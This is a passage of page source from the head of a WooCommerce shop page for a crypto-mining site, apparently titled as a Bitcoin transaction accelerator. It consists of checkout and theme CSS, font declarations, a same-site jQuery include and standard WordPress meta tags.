.shipping-calculator-form,.woocommerce-cart .cart-collaterals .shipping-calculator-form,.woocommerce-checkout .cart-collaterals .shipping-calculator-form{margin:1em 0 0}#add_payment_method .cart-collaterals .cart_totals p small,.woocommerce-cart .cart-collaterals .cart_totals p small,.woocommerce-checkout .cart-collaterals .cart_totals p small{color:#777;font-size:.83em}#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0}#add_payment_method .cart-collaterals .cart_totals table tr:first-child td,#add_payment_method .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child th{border-top:0}#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table th{width:35%}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;line-height:1.5em}#add_payment_method .cart-collaterals .cart_totals table small,.woocommerce-cart .cart-collaterals .cart_totals table small,.woocommerce-checkout .cart-collaterals .cart_totals table small{color:#777}#add_payment_method .cart-collaterals .cart_totals table select,.woocommerce-cart .cart-collaterals .cart_totals table select,.woocommerce-checkout .cart-collaterals .cart_totals table select{width:100%}#add_payment_method .cart-collaterals .cart_totals .discount td,.woocommerce-cart .cart-collaterals .cart_totals .discount td,.woocommerce-checkout .cart-collaterals .cart_totals .discount td{color:#77a464}#add_payment_method .cart-collaterals .cart_totals tr td,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-checkout .cart-collaterals .cart_totals tr td,.woocommerce-checkout .cart-collaterals .cart_totals tr th{border-top:1px solid #ebe9eb}#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination{margin-bottom:0}#add_payment_method .cart-collaterals .cross-sells ul.products li.product,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,.woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product{margin-top:0}#add_payment_method .checkout .col-2 h3#ship-to-different-address,.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{float:left;clear:none}#add_payment_method .checkout .col-2 .form-row-first,#add_payment_method .checkout .col-2 .notes,.woocommerce-cart .checkout .col-2 .form-row-first,.woocommerce-cart .checkout .col-2 .notes,.woocommerce-checkout .checkout .col-2 .form-row-first,.woocommerce-checkout .checkout .col-2 .notes{clear:left}#add_payment_method .checkout .create-account small,.woocommerce-cart .checkout .create-account small,.woocommerce-checkout .checkout .create-account small{font-size:11px;color:#777;font-weight:400}#add_payment_method .checkout div.shipping-address,.woocommerce-cart .checkout div.shipping-address,.woocommerce-checkout .checkout div.shipping-address{padding:0;clear:left;width:100%}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,#add_payment_method #payment ul.payment_methods::after,#add_payment_method .checkout .shipping_address,.single-product .twentythirteen p.stars,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-cart .checkout .shipping_address,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods::after,.woocommerce-checkout .checkout .shipping_address{clear:both}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#ebe9eb;border-radius:5px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid #d3ced2;margin:0;list-style:none}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:400}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}#add_payment_method #payment ul.payment_methods li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none}#add_payment_method #payment ul.payment_methods li img+img,.woocommerce-cart #payment ul.payment_methods li img+img,.woocommerce-checkout #payment ul.payment_methods li img+img{margin-left:2px}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:1em}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#dfdcde;color:#515151}#add_payment_method #payment div.payment_box input.input-text,#add_payment_method #payment div.payment_box textarea,.woocommerce-cart #payment div.payment_box input.input-text,.woocommerce-cart #payment div.payment_box textarea,.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#bbb3b9 #c7c1c6 #c7c1c6}#add_payment_method #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#bbb3b9}#add_payment_method #payment div.payment_box :-moz-placeholder,.woocommerce-cart #payment div.payment_box :-moz-placeholder,.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#bbb3b9}#add_payment_method #payment div.payment_box :-ms-input-placeholder,.woocommerce-cart #payment div.payment_box :-ms-input-placeholder,.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#bbb3b9}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{list-style:none;margin:0}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token{margin:0 0 .5em}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label{cursor:pointer}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput{vertical-align:middle;margin:-3px 1em 0 0;position:relative}#add_payment_method #payment div.payment_box .wc-credit-card-form,.woocommerce-cart #payment div.payment_box .wc-credit-card-form,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form{border:0;padding:0;margin:1em 0 0}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right .618em center;background-size:32px 20px}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{background-image:url(../images/icons/credit-cards/visa.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(../images/icons/credit-cards/mastercard.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{background-image:url(../images/icons/credit-cards/laser.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(../images/icons/credit-cards/diners.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{background-image:url(../images/icons/credit-cards/maestro.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{background-image:url(../images/icons/credit-cards/jcb.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{background-image:url(../images/icons/credit-cards/amex.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{background-image:url(../images/icons/credit-cards/discover.svg)}#add_payment_method #payment div.payment_box span.help,.woocommerce-cart #payment div.payment_box span.help,.woocommerce-checkout #payment div.payment_box span.help{font-size:.857em;color:#777;font-weight:400}#add_payment_method #payment div.payment_box .form-row,.woocommerce-cart #payment div.payment_box .form-row,.woocommerce-checkout #payment div.payment_box .form-row{margin:0 0 1em}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:'';display:block;border:1em solid #dfdcde;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:right;line-height:52px;font-size:.83em}#add_payment_method #payment .payment_method_paypal img,.woocommerce-cart #payment .payment_method_paypal img,.woocommerce-checkout #payment .payment_method_paypal img{max-height:52px;vertical-align:middle}.woocommerce-terms-and-conditions{border:1px solid rgba(0,0,0,.2);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background:rgba(0,0,0,.05)}.woocommerce-invalid #terms{outline:red solid 2px;outline-offset:2px}.woocommerce-password-strength{text-align:center;font-weight:600;padding:3px .5em;font-size:1em}.woocommerce-password-strength.strong{background-color:#c1e1b9;border-color:#83c373}.woocommerce-password-strength.short{background-color:#f1adad;border-color:#e35b5b}.woocommerce-password-strength.bad{background-color:#fbc5a9;border-color:#f78b53}.woocommerce-password-strength.good{background-color:#ffe399;border-color:#ffc733}.woocommerce-password-hint{margin:.5em 0 0;display:block}#content.twentyeleven .woocommerce-pagination a{font-size:1em;line-height:1}.single-product .twentythirteen #reply-title,.single-product .twentythirteen #respond #commentform,.single-product .twentythirteen .entry-summary{padding:0}.twentythirteen .woocommerce-breadcrumb{padding-top:40px}.twentyfourteen ul.products li.product{margin-top:0!important}body:not(.search-results) .twentysixteen .entry-summary{color:inherit;font-size:inherit;line-height:inherit}.twentysixteen .price ins{background:inherit;color:inherit}input,select,textarea{padding:4px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row select,.woocommerce form .form-row textarea,.woocommerce-page form .form-row input.input-text,.woocommerce-page form .form-row select,.woocommerce-page form .form-row textarea{padding-top:0px;padding-bottom:0px;background:#fff}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{padding:10px 30px}.toggle-mobile-menu{color:#fff}#give-as-present{font-size:100%;margin:0!important;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#fff;background-color:red;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}
.footer-widgets{color:#fff !important}
.footer-widgets .table tr:nth-child(2n+1){background-color: transparent !important;}
.footer-widgets .widget-title{color:#fff !important}
#copyright-note{ color: #fff !important;}
.woocommerce ul.product_list_widget li img{width:70px !important;}
.woocommerce ul.products li.product .price del { text-decoration: line-through;}
#secondary-navigation .menu a {padding: 12px 12px;}
[type="radio"]:checked,
[type="radio"]:not(:checked) {
    position: absolute;
    left: -9999px;
}
[type="radio"]:checked + label,
[type="radio"]:not(:checked) + label
{
    position: relative;
    padding-left: 28px;
    cursor: pointer;
    line-height: 20px;
    display: inline-block;
    color: #666;
}
[type="radio"]:checked + label:before,
[type="radio"]:not(:checked) + label:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 18px;
    height: 18px;
    border: 1px solid #ddd;
    border-radius: 100%;
    background: #fff;
}
[type="radio"]:checked + label:after,
[type="radio"]:not(:checked) + label:after {
    content: '';
    width: 12px;
    height: 12px;
    background: #F87DA9;
    position: absolute;
    top: 4px;
    left: 4px;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
[type="radio"]:not(:checked) + label:after {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}
[type="radio"]:checked + label:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.wp-editor-area{color: black !important;}
#aiosc-content{color: black !important;}
.woocommerce-review__verified:before{content: "✔️";}
.btn-connect{padding: 10px; cursor: pointer;}
.web3controls{font-size: larger;
cursor: pointer;
text-align: center;}
			
</style>



<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>


<script type='text/javascript' src='https://mining-bios.eu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>





<link rel="https://api.w.org/" href="https://mining-bios.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://mining-bios.eu/wp-json/wp/v2/pages/6180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mining-bios.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mining-bios.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.10" />
<meta name="generator" content="WooCommerce 6.2.2" />
<link rel='shortlink' href='https://mining-bios.eu/?p=6180' />
<link rel="alternate" type="application/json+oembed" href="https://mining-bios.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmining-bios.eu%2Ftools-extras%2Fbitcoin-btc-transaction-accelerator%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mining-bios.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmining-bios.eu%2Ftools-extras%2Fbitcoin-btc-transaction-accelerator%2F&#038;format=xml" />
	<style type="text/css">.cc-DASH, .cc-DASH-alt { color: #1c75bc; }</style>
	<style type="text/css">
		i.cc.XMR, i.cc.XMR-alt {
			color: #FF6600;
		}
	</style>
	<meta name="generator" content="Redux 4.3.14.2" />
<link rel="preload" as="font" href="https://mining-bios.eu/wp-content/plugins/woocommerce/assets/fonts/star.woff" crossorigin>
<link rel="preload" as="font" href="https://mining-bios.eu/wp-content/plugins/woo-lucky-wheel/fonts/woocommerce-lucky-wheel.woff" crossorigin>
<style type="text/css">
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
                        
    <link rel="amphtml" href="https://mining-bios.eu/tools-extras/bitcoin-btc-transaction-accelerator/?amp"><!-- WooCommerce Colors -->
<style type="text/css">
p.demo_store{background-color:#020202;color:#828282;}.woocommerce small.note{color:#020202;}.woocommerce .woocommerce-breadcrumb{color:#020202;}.woocommerce .woocommerce-breadcrumb a{color:#020202;}.woocommerce div.product span.price,.woocommerce div.product p.price{color:#f00;}.woocommerce div.product .stock{color:#f00;}.woocommerce span.onsale{background-color:#f00;color:#fff;}.woocommerce ul.products li.product .price{color:#f00;}.woocommerce ul.products li.product .price .from{color:rgba(159, 96, 96, 0.5);}.woocommerce nav.woocommerce-pagination ul{border:1px solid #c00;}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #c00;}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus{background:#f00;color:#300;}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{color:#fff;background-color:#f00;}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{background-color:#e00;color:#fff;}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{background-color:#020202;color:#828282;}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover{background-color:#000;color:#828282;}.woocommerce a.button.alt.disabled,.woocommerce button.button.alt.disabled,.woocommerce input.button.alt.disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.woocommerce input.button.alt:disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover{background-color:#020202;color:#828282;}.woocommerce a.button:disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#f00;}.woocommerce #reviews h2 small{color:#020202;}.woocommerce #reviews h2 small a{color:#020202;}.woocommerce #reviews #comments ol.commentlist li .meta{color:#020202;}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#f00;border:1px solid #f00000;}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:1px solid #f00000;}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #f00000;}.woocommerce .star-rating:before{color:#c00;}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:3px double #f00;}.woocommerce form.login,.woocommerce form.checkout_coupon,.woocommerce form.register{border:1px solid #c00;}.woocommerce .order_details li{border-right:1px dashed #c00;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#020202;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#020202;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#000;}.woocommerce-cart table.cart td.actions .coupon .input-text{border:1px solid #c00;}.woocommerce-cart .cart-collaterals .cart_totals p small{color:#020202;}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#020202;}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#f00;}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #f00;}.woocommerce-checkout .checkout .create-account small{color:#020202;}.woocommerce-checkout #payment{background:#f00;}.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #c00;}.woocommerce-checkout #payment div.payment_box{background-color:#e60000;color:#fff;}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#b30000;border-top-color:#900;}.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#900;}.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#900;}.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#900;}.woocommerce-checkout #payment div.payment_box span.help{color:#020202;}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #e60000;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em;}
</style>
<!--/WooCommerce Colors-->
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body id="blog" class="page-template-default page page-id-6180 page-child parent-pageid-6094 main theme-mts_crypto woocommerce-no-js yith-wcbm-theme-crypto-by-mythemeshop">
